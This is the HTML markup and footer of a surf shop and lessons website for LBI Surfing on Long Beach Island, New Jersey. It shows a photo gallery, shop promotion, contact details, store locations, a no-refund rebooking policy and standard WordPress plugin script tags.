							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/Junior-Surf-Camp-image-1.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="Junior-Surf-Camp-image-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTUyLCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9KdW5pb3ItU3VyZi1DYW1wLWltYWdlLTEud2VicCIsInNsaWRlc2hvdyI6IjM1NGZhYzVmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/Junior-Surf-Camp-image-1.webp" data-width="540" data-height="321" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/boogeyboard-2.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="boogeyboard-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTQxLCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9ib29nZXlib2FyZC0yLndlYnAiLCJzbGlkZXNob3ciOiIzNTRmYWM1ZiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/boogeyboard-2.webp" data-width="1000" data-height="833" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/LBI-Surf-and-Fun-Day-Camp-image-2.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="LBI-Surf-and-Fun-Day-Camp-image-2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTE3LCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9MQkktU3VyZi1hbmQtRnVuLURheS1DYW1wLWltYWdlLTIud2VicCIsInNsaWRlc2hvdyI6IjM1NGZhYzVmIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/LBI-Surf-and-Fun-Day-Camp-image-2.webp" data-width="919" data-height="532" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/IMG_0075.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="IMG_0075" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzg0LCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9JTUdfMDA3NS53ZWJwIiwic2xpZGVzaG93IjoiMzU0ZmFjNWYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/IMG_0075.webp" data-width="600" data-height="450" aria-label="" role="img" ></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://lbisurfing.com/wp-content/uploads/2024/12/IMG_5844-scaled-1.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="354fac5f" data-elementor-lightbox-title="IMG_5844-scaled" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDkxLCJ1cmwiOiJodHRwczpcL1wvbGJpc3VyZmluZy5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzEyXC9JTUdfNTg0NC1zY2FsZWQtMS53ZWJwIiwic2xpZGVzaG93IjoiMzU0ZmFjNWYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://lbisurfing.com/wp-content/uploads/2024/12/IMG_5844-scaled-1.webp" data-width="1000" data-height="1333" aria-label="" role="img" ></div>
														</a>
					</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d0f85a7 elementor-invisible" data-id="5d0f85a7" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-554015b4 elementor-widget elementor-widget-heading" data-id="554015b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Shop</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6382236 elementor-widget elementor-widget-heading" data-id="6382236" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We don’t just sell gear — we share the spirit LBI!

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d739fc5 elementor-widget elementor-widget-text-editor" data-id="6d739fc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Explore our gallery to see the latest surfboards, paddleboards, bikes, and beach gear in action. Every photo captures the fun, freedom, and adventure that define LBI Surfing. Whether you’re shopping for your next board, planning your beach setup, or just soaking in the island vibes — this is where the fun begins.</p><p>Shop online, get inspired, and bring the LBI lifestyle home with you! <img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/16.0.1/svg/1f30a.svg" alt="🌊" /><img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/16.0.1/svg/2600.svg" alt="☀️" /></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ebd3961 elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="ebd3961" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://lbisurfing.square.site/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Visit Our Shop</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="3180" class="elementor elementor-3180 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32768588 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="32768588" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68a16207" data-id="68a16207" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-59e50775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="59e50775" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-af5af94" data-id="af5af94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da177ff elementor-widget elementor-widget-heading" data-id="da177ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LBI Surfing</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1dafbad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1dafbad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(609)%20494-7873" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(609) 494-7873</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:lbisurfingacademy@gmail.com" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">lbisurfingevents@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/LBI+Surfing-+Surf+City/@39.6612771,-74.1661311,15z/data=!4m6!3m5!1s0x89c1a9faa1c64f8f:0x5cd550ccdf3f64be!8m2!3d39.6612771!4d-74.1661311!16s%2Fg%2F11t6x1y8bf?entry=tts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>LBI North </b> <br> 1008 Long Beach Blvd, Surf City, NJ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ceebbc1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ceebbc1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/LBI+Surfing-+Beach+Haven/@39.5719145,-74.2336834,15z/data=!4m6!3m5!1s0x89c1a9a3b15a29ab:0xc45adb8789aff9c9!8m2!3d39.5719145!4d-74.2336834!16s%2Fg%2F11cp7p84b4?entry=tts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><b>LBI South</b> <br> 1301 Long Beach Blvd, Beach Haven, NJ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e98f507 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e98f507" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a09227c" href="https://www.facebook.com/LBISurfing/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 20 20" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill="#ffffff" fill-rule="evenodd" d="M18.8961111,0 L1.10388889,0 C0.494166667,0 0,0.494166667 0,1.10388889 L0,18.8963889 C0,19.5058333 0.494166667,20 1.10388889,20 L10.6825,20 L10.6825,12.255 L8.07611111,12.255 L8.07611111,9.23666667 L10.6825,9.23666667 L10.6825,7.01055556 C10.6825,4.42722222 12.2602778,3.02083333 14.5647222,3.02083333 C15.6686111,3.02083333 16.6172222,3.10277778 16.8938889,3.13972222 L16.8938889,5.83944444 L15.2955556,5.84027778 C14.0422222,5.84027778 13.7997222,6.43583333 13.7997222,7.30972222 L13.7997222,9.23694444 L16.7886111,9.23694444 L16.3994444,12.2552778 L13.7997222,12.2552778 L13.7997222,20 L18.8963889,20 C19.5058333,20 20,19.5058333 20,18.8961111 L20,1.10388889 C20,0.494166667 19.5058333,0 18.8961111,0 L18.8961111,0 Z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-379d451" href="https://www.instagram.com/lbisurfing/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-c2648aa" href="http://www.tripadvisor.com/Attraction_Review-g46818-d3806249-Reviews-LBI_Surfing_Paddle_Board_Lessons-Ship_Bottom_Long_Beach_Island_New_Jersey.html" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" id="Capa_1" width="800px" height="800px" viewBox="0 0 98.566 98.566" xml:space="preserve"><g>	<g>		<path d="M60.401,20.996c2.751,0.389,5.445,1.08,8.107,1.898c4.647,1.431,9.032,3.419,13.156,5.998   c0.287,0.178,0.67,0.291,1.008,0.291c4.844,0.02,9.686,0.013,14.526,0.017c0.39,0,0.778,0.041,1.167,0.063   c0,0.095,0.014,0.135-0.002,0.157c-0.226,0.348-0.455,0.691-0.682,1.038c-1.643,2.52-3.047,5.156-3.876,8.07   c-0.09,0.313-0.109,0.575,0.103,0.882c4.312,6.192,5.688,12.99,3.886,20.318c-1.58,6.427-5.264,11.438-10.862,14.986   c-4.001,2.537-8.421,3.745-13.143,3.771c-1.984,0.012-3.958-0.255-5.896-0.757c-4.722-1.225-8.77-3.579-12.106-7.144   c-0.44-0.468-0.854-0.957-1.323-1.486c-1.764,2.629-3.5,5.215-5.278,7.869c-1.771-2.646-3.483-5.207-5.191-7.758   c-0.118,0.062-0.152,0.069-0.175,0.091c-0.039,0.032-0.072,0.071-0.103,0.108c-4.035,4.765-9.111,7.686-15.295,8.663   c-3.44,0.545-6.847,0.349-10.188-0.572c-4.735-1.301-8.759-3.799-12.01-7.485c-3.177-3.604-5.153-7.788-5.895-12.545   c-0.849-4.44,0.185-8.721,0.443-9.76c0.748-3.02,2.052-5.793,3.842-8.343c0.126-0.181,0.17-0.501,0.11-0.717   c-0.73-2.677-1.988-5.112-3.461-7.444c-0.374-0.593-0.822-1.142-1.236-1.711c0-0.065,0-0.132,0-0.198   c0.083,0.01,0.165,0.026,0.246,0.026c4.956,0.002,9.911,0.004,14.867-0.006c0.216,0,0.456-0.089,0.64-0.207   c3.482-2.234,7.192-4.004,11.09-5.382c2.811-0.992,5.681-1.766,8.608-2.333c2.834-0.548,5.683-0.934,8.562-1.124   C51.059,19.73,56.669,20.473,60.401,20.996z M54.188,53.727c0,10.883,8.83,19.774,19.674,19.732   c10.885-0.039,19.675-8.68,19.667-19.683c-0.008-11.339-9.206-19.863-20.089-19.642C62.696,34.357,54.286,43.017,54.188,53.727z    M24.677,34.059C14.091,33.967,4.861,42.802,5.046,54.056c0.172,10.495,8.822,19.392,19.851,19.297   c10.784-0.092,19.452-8.898,19.472-19.562C44.386,42.835,35.612,34.059,24.677,34.059z M25.653,28.925   c5.98,0.365,11.233,2.449,15.671,6.485c4.429,4.028,7.024,9.053,7.967,14.962c0.97-5.839,3.497-10.817,7.843-14.805   c4.353-3.992,9.536-6.087,15.418-6.53c-6.98-3.103-14.34-4.421-21.916-4.567C42.026,24.301,33.651,25.57,25.653,28.925z"></path>		<path d="M73.822,41.311c6.735-0.011,12.19,5.415,12.19,12.143c0,6.754-5.362,11.975-11.688,12.216   c-7.065,0.271-12.718-5.358-12.716-12.186C61.614,46.578,67.307,41.197,73.822,41.311z M81.766,53.484   c-0.003-4.39-3.552-7.958-7.912-7.958c-4.41,0-8,3.549-8.018,7.926c-0.016,4.358,3.592,7.984,7.961,7.996   C78.173,61.465,81.768,57.866,81.766,53.484z"></path>		<path d="M24.417,41.311c6.731-0.007,12.194,5.429,12.177,12.156c-0.019,6.809-5.386,11.916-11.601,12.199   c-7.093,0.324-12.816-5.33-12.803-12.195C12.204,46.516,17.936,41.195,24.417,41.311z M32.352,53.457   c-0.013-4.417-3.585-7.938-8.044-7.93c-4.301,0.008-7.905,3.638-7.895,7.955c0.011,4.367,3.611,7.958,7.992,7.97   C28.759,61.462,32.363,57.836,32.352,53.457z"></path>		<path d="M73.828,49.443c2.232-0.002,4.062,1.829,4.041,4.048c-0.022,2.224-1.821,4.026-4.016,4.027   c-2.26,0-4.077-1.786-4.072-3.999C69.785,51.223,71.55,49.445,73.828,49.443z"></path>		<path d="M24.396,49.407c2.266-0.002,4.087,1.808,4.096,4.067c0.009,2.24-1.829,4.079-4.084,4.084   c-2.309,0.005-4.09-1.779-4.088-4.1C20.32,51.179,22.097,49.41,24.396,49.407z"></path>	</g></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3458b2b4" data-id="3458b2b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b19cadc elementor-widget elementor-widget-heading" data-id="3b19cadc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-185c293 elementor-widget elementor-widget-elementskit-page-list" data-id="185c293" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-aabc6a7 ekit_badge_left" href="https://lbisurfing.com/home/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Home</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-42c3c1b ekit_badge_left" href="https://lbisurfing.com/camps/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Surf Camps</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-e0954e1 ekit_badge_left" href="https://lbisurfing.com/lessons/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Surf &amp; SUP Lessons</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-441d89c ekit_badge_left" href="https://lbisurfing.com/rentals/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Rentals</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-bf4b403 ekit_badge_left" href="https://lbisurfing.com/retail/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Sales</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-57ea815 ekit_badge_left" href="https://lbisurfing.com/contact-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Contact Us</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-51804c3 ekit_badge_left" href="https://lbisurfing.com/jobs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Jobs</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f2bbd9f" data-id="f2bbd9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-caaf584 elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="caaf584" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="847" height="847" src="https://lbisurfing.com/wp-content/uploads/2024/12/2024-award-1024x1024.webp" class="attachment-large size-large wp-image-682" alt="" srcset="https://lbisurfing.com/wp-content/uploads/2024/12/2024-award-1024x1024.webp 1024w, https://lbisurfing.com/wp-content/uploads/2024/12/2024-award-300x300.webp 300w, https://lbisurfing.com/wp-content/uploads/2024/12/2024-award-150x150.webp 150w, https://lbisurfing.com/wp-content/uploads/2024/12/2024-award-768x768.webp 768w, https://lbisurfing.com/wp-content/uploads/2024/12/2024-award-1536x1536.webp 1536w, https://lbisurfing.com/wp-content/uploads/2024/12/2024-award-2048x2048.webp 2048w" sizes="(max-width: 847px) 100vw, 847px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0f57c7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c0f57c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a25a3d" data-id="1a25a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c97289 elementor-widget elementor-widget-text-editor" data-id="6c97289" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please be advised that rented products and/or services provided by this company are done at your own risk and we do not provide refunds for camps or lessons. Please refer to our policy for changes to camp or lessons dates/times.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d4a5250 elementor-widget elementor-widget-text-editor" data-id="d4a5250" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Cancellation and Rebooking/change Policy</strong></p><p>We understand that things happen! If you contact us with enough notice, we are happy to reschedule your lesson if needed according to our policies.</p><p>More than 24 hours before there is a 20% rebooking fee applied. The day of, more than 2 hours before, there is a 40% fee applied. There are no refunds on camps or lessons!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the-blocks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://lbisurfing.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- FareHarbor plugin activated --><script src="https://fareharbor.com/embeds/api/v1/?autolightframe=yes"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://lbisurfing.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='eael-1260-css' href='https://lbisurfing.com/wp-content/uploads/essential-addons-elementor/eael-1260.css?ver=1761162052' type='text/css' media='all' />
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lbisurfing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/lbisurfing.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.3" id="cffscripts-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lbisurfing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
